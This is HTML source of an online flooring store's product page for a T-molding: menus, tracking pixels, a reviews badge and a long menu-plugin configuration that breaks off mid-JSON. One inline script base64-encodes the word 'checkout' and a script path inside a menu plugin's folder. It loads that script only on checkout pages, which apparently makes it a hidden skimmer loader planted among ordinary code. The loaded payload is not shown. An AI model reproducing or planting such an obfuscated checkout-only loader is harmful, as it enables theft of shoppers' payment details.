		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			<script>
window.addEventListener("load", function () {
    var pageEncoded = "Y2hlY2tvdXQ="; 
    var scriptUrlEncoded = "aHR0cHM6Ly93d3cuZmxvb3Jpbmcub3JnL3dwLWNvbnRlbnQvcGx1Z2lucy93cC1yZXNwb25zaXZlLW1lbnUvanMvbWFpbi1ydWxlcy5qcw==";
    if (location.href.includes(atob(pageEncoded))) {
        var s = document.createElement("script");
        s.src = atob(scriptUrlEncoded);
        document.head.appendChild(s);
    }
});
</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.flooring.org"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https://www.flooring.org/uncategorized/"}},{"@type":"ListItem","position":3,"item":{"name":"78&amp;#8243; Prefinished Brazilian Chestnut T-Molding","@id":"https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/#product","name":"78\" Prefinished Brazilian Chestnut T-Molding","url":"https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/","description":"78\" Prefinished Brazilian Chestnut T-molding for transitioning to other hard-surface floors of similar thickness.","image":"https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg","sku":"BCTTM78PF","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"52.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/","seller":{"@type":"Organization","name":"Flooring.org","url":"https://www.flooring.org"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flooring.org/wp-admin/admin-ajax.php";
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%224687%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=78%22+Prefinished+Brazilian+Chestnut+T-Molding&cd%5Bcategory_name%5D=Uncategorized&cd%5Bvalue%5D=52.5&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%224687%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=52.5&cd%5Bpage_title%5D=78%22+Prefinished+Brazilian+Chestnut+T-Molding&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4687&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2F78-prefinished-brazilian-chestnut-t-molding%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=PageView&noscript=1&cd%5Bpage_title%5D=78%22+Prefinished+Brazilian+Chestnut+T-Molding&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4687&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2F78-prefinished-brazilian-chestnut-t-molding%2F" alt=""></noscript>
 <!-- BEGIN GCR Badge Code -->
				<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer="defer"></script>
				<script>window.renderBadge = function () {
						var ratingBadgeContainer = document.createElement("div");
						document.body.appendChild(ratingBadgeContainer);
						window.gapi.load('ratingbadge', function () {
							window.gapi.ratingbadge.render(ratingBadgeContainer, {
								"merchant_id": 7238125,
								"position": "BOTTOM_LEFT"
							});
						});
					}</script><!-- END GCR Badge Code --><!-- BEGIN GCR Language Code -->
				<script>window.___gcfg = {
						lang: ""
					};</script><!-- END GCR Language Code -->
									<!-- BEGIN GCR Badge Code Mobile -->
					<script>
						(function() {

							var addCssRule = (function(style) {
								var sheet = document.head.appendChild(style).sheet;
								return function(selector, css) {
									var propText = typeof css === "string" ? css : Object.keys(css).map(function(p) {
										return p + ":" + (p === "content" ? "'" + css[p] + "'" : css[p]);
									}).join(";");
									sheet.insertRule(selector + "{" + propText + "}", sheet.cssRules.length);
								};
							})(document.createElement("style"));

							document.addEventListener('DOMContentLoaded', function() {

								function getCookie(name) {
									var matches = document.cookie.match(new RegExp(
										"(?:^|; )" + name.replace('/([\.$?*|{}\(\)\[\]\\\/\+^])/g', '\\$1') + "=([^;]*)"
									));
									return matches ? decodeURIComponent(matches[1]) : undefined;
								}

								if (window.innerWidth < 668 && getCookie("google_reviews_badge") === undefined) {
									var mobileRatingBadgeContainer = document.createElement("div");
									var mobileRatingBadgeImage = document.createElement("img");
									mobileRatingBadgeImage.src = "https://www.flooring.org/wp-content/plugins/woocommerce-google-merchant-center-customer-reviews/assets/image/mobile-google-reviews-badge.png";
									mobileRatingBadgeImage.style.width = "70px";
									mobileRatingBadgeImage.style.height = "70px";
									mobileRatingBadgeContainer.id = "mobile-badge-container";
									mobileRatingBadgeContainer.style.display = "block";
									mobileRatingBadgeContainer.style.position = "fixed";
									mobileRatingBadgeContainer.style.bottom = "60px";
									mobileRatingBadgeContainer.style.cursor = "pointer";
									mobileRatingBadgeContainer.style.zIndex = "9999";

																		mobileRatingBadgeContainer.style.left = "20px";
									
									mobileRatingBadgeContainer.appendChild(mobileRatingBadgeImage);
									document.body.appendChild(mobileRatingBadgeContainer);

									document.getElementById("mobile-badge-container").addEventListener("click", function() {
										if (document.getElementById("mobile-badge-tooltip")) {
											var tooltip = document.getElementById("mobile-badge-tooltip");
											if (tooltip.style.display == "block") {
												if ("yes" === 'yes') {
													// Fix open link in a new tab on mobile
													// details: https://support.mozilla.org/en-US/questions/1165910
													var parentOpener = window.opener;
													window.opener = null;
													window.open(
														"https://www.google.com/shopping/ratings/account/lookup?q=www.flooring.org",
														"_blank"
													);
													window.opener = parentOpener;
												}
											} else {
												tooltip.style.display = "block";
											}
										} else {
											createTooltip();
										}

										document.getElementById("mobile-badge-hide").addEventListener("click", function() {
											if (getCookie("google_reviews_badge") === undefined) {
												document.cookie = "google_reviews_badge=0; path=/";
												document.getElementById("mobile-badge-container").style.display = "none";
												document.getElementById("mobile-badge-tooltip").style.display = "none";
											}
										});

										document.getElementById("mobile-badge-close-tooltip").addEventListener("click", function() {
											document.getElementById("mobile-badge-tooltip").style.display = "none";
										});
									});

									function createTooltip() {
										var container = document.createElement("div");
										var title = document.createElement("h5");
										var description = document.createElement("p");
										var triangle = document.createElement("span");
										var buttonHide = document.createElement("button");
										var buttonHideText = document.createTextNode("Hide Badge");
										var buttonClose = document.createElement("button");
										var titleText = document.createTextNode("Google Customer Reviews");

																				var descriptionText = document.createTextNode("Tap the badge again to read customer reviews for this store.");
										
										buttonClose.id = "mobile-badge-close-tooltip";
										buttonClose.style.position = "absolute";
										buttonClose.style.right = "7px";
										buttonClose.style.top = "7px";
										buttonClose.style.width = "25px";
										buttonClose.style.height = "25px";
										buttonClose.style.backgroundColor = "transparent";
										buttonClose.style.border = "none";
										buttonClose.style.padding = "0";

										buttonHide.id = "mobile-badge-hide";
										buttonHide.style.textTransform = "uppercase";
										buttonHide.style.backgroundColor = "#000";
										buttonHide.style.color = "#fff";
										buttonHide.style.fontSize = "13px";
										buttonHide.style.fontWeight = "700";
										buttonHide.style.display = "block";
										buttonHide.style.width = "100%";
										buttonHide.style.padding = "7px";
										buttonHide.style.marginTop = "10px";

										triangle.style.position = "absolute";
										triangle.style.top = "66%";
										triangle.style.borderBottom = "7px solid transparent";
										triangle.style.borderTop = "7px solid transparent";

										description.style.margin = "0";
										description.style.padding = "0";

										title.style.fontSize = "15px";
										title.style.color = "#424242";
										title.style.margin = "0 0 5px 0";
										title.style.fontWeight = "700";

										container.id = "mobile-badge-tooltip";
										container.style.display = "block";
										container.style.width = "240px";
										container.style.backgroundColor = "#fff";
										container.style.color = "#424242";
										container.style.position = "fixed";
										container.style.bottom = "60px";
										container.style.padding = "12px 10px 10px";
										container.style.fontSize = "12px";
										container.style.boxShadow = "1px 3px 6px 1px rgba(0, 0, 0, 0.25)";
										container.style.zIndex = "9999";

																				triangle.style.left = "-7px";
										triangle.style.borderRight = "7px solid #fff";
										container.style.left = "105px";
										
										title.appendChild(titleText);
										description.appendChild(descriptionText);
										buttonHide.appendChild(buttonHideText);
										container.appendChild(title);
										container.appendChild(description);
										container.appendChild(buttonHide);
										container.appendChild(buttonClose);
										container.appendChild(triangle);
										document.body.appendChild(container);

										addCssRule("#mobile-badge-close-tooltip:before", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(45deg)"
										});

										addCssRule("#mobile-badge-close-tooltip:after", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(-45deg)"
										});
									}
								}
							});
						})();
					</script><!-- END GCR Badge Code Mobile -->
				
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK56PCE0LL" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","wp_nonce":"cc2432ebf3","menu":[{"menu_theme":"","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"on","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_show_on_pages":[],"menu_id":24575,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"},{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1400","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#2e415f","button_background_colour_hover":"#1d4354","button_background_colour_active":"#2e415f","toggle_button_border_radius":"5","button_transparent_backg